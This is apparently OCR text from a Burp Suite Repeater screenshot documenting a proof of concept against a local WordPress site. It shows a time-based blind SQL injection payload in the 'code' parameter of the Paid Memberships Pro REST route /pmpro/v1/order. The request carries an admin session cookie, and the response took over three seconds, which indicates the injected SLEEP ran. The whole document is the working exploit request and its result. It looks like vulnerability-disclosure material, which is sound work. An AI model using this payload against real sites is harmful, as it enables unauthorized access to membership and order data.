 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://localhost HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /wordpress/sample-page//?rest_route=/pmpro/v1/order&code=
a%27%20OR%20(SELECT%201%20FROM%20(SELECT(SLEEP(1)))a)--%20-
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_bbfa5b726c6b7a9cf3cda9370be3ee91=
admin%7C1694228868%7CRU5eD3xCPnp6zX7amhwNrFHbiHOwp5dErKxffRzBrYb%7
C64e7eba94c793355432f7e0be6f001e108767ae1c502fa0a11e9201ef674490b;
wp-settings-time-1=1694067115; pmpro_visit=1;
activedemand_session_guid=813AA583-145C-747F-8BEB-3C18BF26D99B;
PHPSESSID=39ef32ebbf752b78c1df5108249a3e91
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 07 Sep 2023 06:18:12 GMT
3 Server: Apache/2.4.41 (Unix) OpenSSL/1.1.1e PHP/7.4.4
mod_perl/2.0.8-dev Perl/v5.16.3
4 X-Powered-By: PHP/7.4.4
5 X-Robots-Tag: noindex
6 Link: <http://localhost/wordpress/wp-json/>;
rel="https://api.w.org/"
7 X-Content-Type-Options: nosniff
8 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages
9 Access-Control-Allow-Headers: Authorization, Content-Type
10 Expires: Wed, 11 Jan 1984 05:00:00 GMT
11 Cache-Control: no-cache, must-revalidate, max-age=0
12 Allow: GET
13 Vary: Origin
14 Content-Length: 2
15 Connection: close
16 Content-Type: application/json; charset=UTF-8
17
18 {
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 6
Request Headers 12
Response Headers 15
Done 620 bytes | 3,171 millis